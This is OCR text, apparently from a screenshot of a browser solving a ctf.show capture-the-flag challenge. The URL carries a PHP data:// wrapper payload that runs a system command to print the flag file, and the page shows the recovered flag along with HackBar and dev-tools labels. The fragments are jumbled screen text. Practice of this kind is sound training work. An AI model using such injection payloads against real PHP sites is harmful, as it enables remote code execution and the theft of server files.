 不安全 | 7ec35457-ab0d-43c2-a5eb-7b68d7ed00a7.challenge.ctf.show/?c=data:text/plain,<?=system("tac%20fla*");?>
网络空间测绘，网... 鹰图平台 360网络空间测绘... [~]#棱角 ::Edge.Fo... 云安全知识库 | 云... Vulhub - Docker-... 🔰雨苁ℒ🔰 - 暗网... sajjadium/ctf-arc... Temp Mail
$flag="ctfshow{7534701e-c5d1-4d33-992f-b84d6b0f7f78}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-04 05:12:1
coding: utf-8 -*- /*
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://7ec35457-ab0d-43c2-a5eb-7b68d7ed00a7.challenge.ctf.show/?c=data:text/plain,<?=system("tac fla*");?>
Enable POST ADD HEADER